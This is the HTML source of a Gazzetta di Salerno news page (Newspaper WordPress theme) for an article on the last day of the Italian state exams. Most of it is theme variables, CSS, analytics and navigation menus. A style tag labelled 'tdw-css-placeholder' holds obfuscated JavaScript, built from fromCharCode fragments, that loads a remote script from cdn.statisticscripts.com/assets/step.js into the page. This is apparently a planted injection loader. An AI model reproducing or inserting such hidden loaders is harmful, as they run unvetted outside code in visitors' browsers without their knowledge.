var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b9a7891e28";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/",
                    "name": "Istruzione e Formazione"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/",
                    "name": "La Scuola che cambia"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/",
                    "name": "Ultimo giorno di Esami di Stato"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-185753 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js ultimo-giorno-di-esami-di-stato global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
